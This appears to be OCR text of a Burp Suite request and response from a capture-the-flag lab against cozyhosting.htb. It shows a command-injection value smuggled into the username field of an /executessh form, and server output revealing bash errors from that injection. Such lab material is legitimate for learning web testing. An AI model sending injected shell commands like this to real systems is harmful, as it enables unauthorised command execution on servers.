 1 × +
Send Cancel < > Follow redirection Target: htt
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=EB1B945A2AD6DB75C596882B5A1567E9
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.16.23&username=;ping$(IFS)10.10.16.23;#
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 24 Oct 2023 15:07:23 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i
identity_file] [-J [user@]host[:port]] [-L address] [-l login_name] [-m
mac_spec] [-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address]
[-S ctl_path] [-W host:port] [-w local_tun[:remote_tun]] destination [command
[argument ...]]/bin/bash: line 1: IFS: command not found/bin/bash: line 1:
ping10.10.16.23: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14